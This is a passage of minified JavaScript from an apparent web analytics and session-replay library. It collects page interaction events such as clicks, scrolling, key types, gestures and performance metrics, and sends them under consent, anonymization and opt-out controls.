tv(this.qa),csArray.prototype.push.call(O,this.qa),csArray.prototype.push.call(o,this.kb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.Es=new ZS);let N=new DS(O,o),G=new QS(N,this.w,this.Le,this.ys,this.Es),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new rv(this.E,this.z,d,this.L,this.C,this._e,this.yt,this.pe,this.ut,this.J,this.Ut,p,G,n,B,this.ie,this.Lr,this.ys,this.Es),this.Si.addListener(this.recordingService),this.Lg.addListener(this.recordingService),this.recordingService.init(),this.S.register(bv,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(hd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Tv,()=>this.recordingService.getStaticResourceManagerStatus()),this.fo=new US(this.w,this.C),this.Si.addListener(this.fo),this.Ei.enableRecordingContext(this.recordingService,this.C,this.fo),this.mu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Vg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.po()}onAfterArtificialPageView(){this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.po()}onOptout(){this.po(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Xi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Xi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.po()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.fo.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Ki.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.po())}mu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{ne(d)&&ze.setShadowRootFilter(p=>{try{return fe.call(p.host,d)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}po(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}Db(t){let e="byteArray";this.J=this.Ot.create(`${this.E.getRecordingUri()}/${mh}`,e,t)}Xi(){var t;let e=this.nt.shouldUseAnonymization();this.ho.setAnonymization(e),(t=this.uo)===null||t===void 0||t.setAnonymization(e)}}return et([oe("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([oe("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),Cv=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(hd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Iv=1024,Pv=512,Ia=1024,Pa="||",Ov=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Ls.CHAMELEON)!==-1?Ls.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,Iv,mt.ELLIPSIS),sourceLibrary:hg(u)?u:Ls.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>Pv)continue;let p=c[d];if(zt(p)||to(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(Qd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!zt(p)&&!to(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!uo(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),ve=(()=>{class s{static buildFromCustomEvent(t,e){return this.Ug(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Ug(t,e,i)}static Ug(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var Nv=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J){super(),this.E=t,this.vi=e,this.Ft=i,this.Ur=n,this.yu=o,this.rs=c,this.Ve=u,this.Eu=d,this.L=p,this.le=g,this.Su=_,this.Ze=w,this.J=T,this.$t=D,this.rc=V,this.Ls=O,this.Vs=N,this.vu=G,this.Ji=B,this.Qi=P,this.Zi=J,this.yi=new od,this.nc=!1,this.tr=[]}init(){var t,e,i,n,o,c,u;this.vi.onEvent(d=>this.jt(d)),this.Ft.onEvent(d=>this.jt(d)),this.Ur.onEvent(()=>{let d=this.Ur.getRequestParameters();this.J.setQueryParams(d),this.Ve.setQueryParams(d)}),this.Su.onEvent(d=>this.Ae(d)),this._u(),(t=this.rc)===null||t===void 0||t.onEvent(d=>this.jt(d)),(e=this.Ji)===null||e===void 0||e.onEvent(d=>this.jt(d)),(i=this.Ls)===null||i===void 0||i.onEvent(d=>this.jt(d)),(n=this.Vs)===null||n===void 0||n.onEvent(d=>this.jt(d)),this.xb(),(o=this.vu)===null||o===void 0||o.onEvent(d=>this.Ae(d)),(c=this.Qi)===null||c===void 0||c.onEvent(d=>this.Ae(d)),(u=this.Zi)===null||u===void 0||u.onEvent(d=>this.Ae(d))}xb(){this.Ve.onBeaconSuccess(()=>{this.rs.clearEvents()}),this.Ve.onBeaconFailure(t=>{this.Lb(t)})}initStates(){let t=this.Eu.getRequestParameters(),e=this.yu.getRequestParameters(),i=this.Ur.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.Ve.setQueryParams(t),this.Ve.setQueryParams(e),this.Ve.setQueryParams(i),this.Ll()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.wu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Ur.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.vu)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Ur.start(),this.Ft.start(),(i=this.rc)===null||i===void 0||i.start(),(n=this.Vs)===null||n===void 0||n.start(),t||this.Su.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Ji)===null||c===void 0||c.start(),(u=this.Qi)===null||u===void 0||u.start(),(d=this.Zi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.tr,p=>{this.Ae(p)}),this.tr=[]}collectInitialEvents(){var t;(t=this.rc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ae(t)}onIframeAnalysisUserEvent(t){this.jt(t)}onExternalEvent(t){this.Q(t)}Ae(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Q(t)}jt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Q(t))}Q(t){this.rs.addEvent(this.Vb(t)),this.rs.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Vb(t){return t.ts=this.xi(),t}wu(){this.Ve.setQueryParams({hlm:"true"}),this.nc=!0}sendLastMessageBeacon(){this.Ve.removeQueryParams(["i"]),this.Ve.setQueryParams(this.Eu.getRequestParameters()),this.Ve.setQueryParams(this.yu.getRequestParameters()),this.Ve.send(this.rs.stringifyEvents()),this.Ve.removeQueryParams(["hlm"]),this.nc=!1}sendEvents(){this.rs.isEmpty()||(this.Ve.removeQueryParams(["i"]),this.J.setQueryParams(this.Eu.getRequestParameters()),this.J.setQueryParams(this.yu.getRequestParameters()),this.J.send(this.rs.getEvents()),this.rs.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ze.stop(),this.vi.stop(),this.Ur.stop(),this.Ft.stop(),this.Su.stop(),(t=this.rc)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.Vs)===null||i===void 0||i.stop(),(n=this.Ji)===null||n===void 0||n.stop(),this.rs.empty(),(o=this.vu)===null||o===void 0||o.stop(),(c=this.Qi)===null||c===void 0||c.stop(),(u=this.Zi)===null||u===void 0||u.stop()}Ll(){this.us=$.now()}xi(){return $.now()-this.us}_u(){this.Ze.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.wu():t===Be.PagehideHidden?(this.wu(),this.sendLastMessageBeacon()):(!this.rs.isEmpty()||this.nc)&&this.sendLastMessageBeacon())})}Lb(t){try{(!this.rs.isEmpty()||this.nc)&&this.le.save({requestParameters:t,events:this.rs.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!uo(t))||i!==void 0&&!gt(i))throw new re(vc[0]);let n=Ov.buildCustomEvent(t,e,i),o=ve.buildFromCustomEvent(n,this.$t);this.isStarted?this.Ae(o):csArray.prototype.push.call(this.tr,o)}}return s})(),En=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Mv=(()=>{class s extends En{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Ub=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ie(t);return hn(i)&&csArray.prototype.indexOf.call(this.Ub,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var ud=(()=>{class s extends En{constructor(t){super(),this.vt=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),yh=65535,Dv=(()=>{let s;return function(r){function t(e){let i=ie(e);if(!i||!Ot(i)||!fs(i.getBoundingClientRect)||!Pt(e.pageX)||!Pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*yh),g=Math.round(c/d*yh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),kv=(()=>{class s extends En{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.bu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=Dv.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==ni.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.bu||this.Ts.iframesTracking?(this.bu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=fu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.bu="");return e}}return s})(),dd=(()=>{class s extends En{constructor(t,e){super(),this.vt=t,this.zt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.zt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),Eh=100,fd=(()=>{class s extends En{constructor(t,e,i){super(),this.E=t,this.zt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Jb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Vc(n.parentElement)||un(n.parentElement)||this.zt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Eh)break;n=i.nextNode()}return!1}Qb(t){let e=pr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(hi(csEventtarget.apply(t))){let i=this.Qb(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Jb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),Eh);n.length>0&&(e.text=n)}}return e}}return s})();function xv(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new kv(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Er)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new Mv,new ud(r)),n}function Lv(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Er)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new ud(r)),n}var Vv=(()=>{class s extends Jt{constructor(t,e){super(),this.le=t,this.J=e,this.$g=()=>{document.visibilityState==="visible"&&this.zg()}}onStart(){this.zg(),this.Jh()}onStop(){this.Qh()}getRecoveryStorage(){return this.le}zg(){let t=this.le.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Jh(){document.addEventListener("visibilitychange",this.$g)}Qh(){document.removeEventListener("visibilitychange",this.$g)}}return s})(),Uv=(()=>{class s{constructor(t){this.kr=t}save(t){localStorage.setItem(this.kr,csJSON.stringify(t))}clear(){localStorage.removeItem(this.kr)}recover(){let t=localStorage.getItem(this.kr);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.kr}; value:${t})`)}finally{this.clear()}return e}}return s})(),jv=50,Hv=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=jv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),Bv=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.vt=e,this.Gt=i,this.Zb=n,this.Gg="select, select *, input, textarea",this.tT="select, select *, input, textarea",this.qg="a, a *, button, button *, select, select *, input, textarea",this.go="input, select, textarea",this.eT="form",this.pc=150,this.sT=400,this.Wg=!1,this.mo=Xr((o,c)=>this.scrollListener(o,c),this.pc),this.Yg=Xr(o=>this.resizeListener(o),this.pc),this.iT=go(o=>this.mouseMoveListener(o),this.sT),this.rT=[{boundElement:window,type:"resize",listener:()=>this.Yg()},{boundElement:document,type:"scroll",listener:o=>this.mo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.iT(Cg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Xg=[{type:"change",listener:this.Gt.on(this.tT,o=>this.changeListener(o))},{type:"submit",listener:this.Gt.on(this.eT,o=>this.submitListener(o))}],this.nT=[{boundElement:document,type:"mouseover",listener:this.Gt.on(this.qg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Gt.on(this.qg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Gt.on(this.Gg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Gt.on(this.Gg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Gt.on(this.go,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Gt.on(this.go,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Gt.on(this.go,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Gt.on(this.go,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Gt.on(this.go,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Xg,o=>({...o,boundElement:document}))],this.F={},this.ah=(o,c)=>{switch(c){case"initial":case"added":this.Wi(o);break;case"removed":this.Yi(o);break}},this.Ee=new vr(this.ah),this.du()}Wi(t){if(io(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Yi(t){if(io(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Ee.observe(),this.Wi(document),this.resizeListener()}stop(){this.Yi(document),this.Ee.disconnect()}flushPendingDebouncedListeners(){this.mo.flushPending(),this.Yg.flushPending()}Qg(t){return csArray.prototype.some.call(this.Zb,e=>e===t)}Jg(){return this.Gt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Xg,t=>!this.Qg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Kg(){let t=[];return csArray.prototype.push.call(t,...this.rT),this.Gt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.nT):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Qg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=hi(e);i&&(this.Wg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.Wg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=ve.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.COPY};this.be(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.CUT};this.be(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.PASTE};this.be(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Zg(t)};this.be(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Zg(t)};this.be(e)}Zg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}be(t){du(t)&&t.tgt!==ni.INVALID_ELEMENT&&this.j(t)}du(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Mt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Mt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Mt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Mt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Mt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Mt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Fv=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Nt=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.oT(e);break;case Yt.FLICK:this.aT(t,e);break;case Yt.DRAG:this.cT(t,e);break;default:break}}oT(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ni.INVALID_ELEMENT&&this.j(i)}cT(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ni.INVALID_ELEMENT&&this.j(c)}aT(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ni.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.tm,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.tm)}}return s.tm="AnalysisGestureTracker",et([Mt()],s.prototype,"processGesture",null),s})();var $v=(()=>{class s{constructor(){this.hm=100,this.So=0,this.vo=Xt.documentHeight(),this.um={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.So=this.Nu(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.um)}stop(){Lt(this.um)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Nu(t);this.vo=i,this.So=e,this.j()}Nu(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.vT(i);else{let n=this._T(t);i=this.dm(t,n),e=this.wT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.Nu(e);(i>this.So||n>this.vo)&&(this.So=i,n>this.vo&&(this.vo=n),this.j())}vT(t){let e=Math.round(this.AT()/t*100);return Math.min(e,this.hm)}AT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}wT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.dm(t,e),o=Math.round(i/n*100);return Math.min(o,this.hm)}_T(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}dm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.So}`,mdh:`${this.vo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),zv=(()=>{class s{constructor(t){this._o=t,this.wo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this._o.onFCP(this.wo),this._o.onCLS(this.wo),this._o.onLCP(this.wo),this._o.onTTFB(this.wo),this._o.onINP(this.wo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),Gv=(()=>{class s{constructor(t){this.Ec=t.performance}getRequestParameters(){if(this.bT())return{};let t=this.TT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}TT(){let t=this.Ec.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}bT(){return!(this.Ec&&this.Ec.timing&&this.Ec.timing.loadEventEnd>0)}}return s})();var pd=-1,_r=s=>{addEventListener("pageshow",r=>{r.persisted&&(pd=r.timeStamp,s(r))},!0)},gs=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},cl=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ll=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Sn=()=>{var r;let s=ll();return(r=s==null?void 0:s.activationStart)!=null?r:0},ms=(s,r=-1)=>{let t=ll(),e="navigate";return 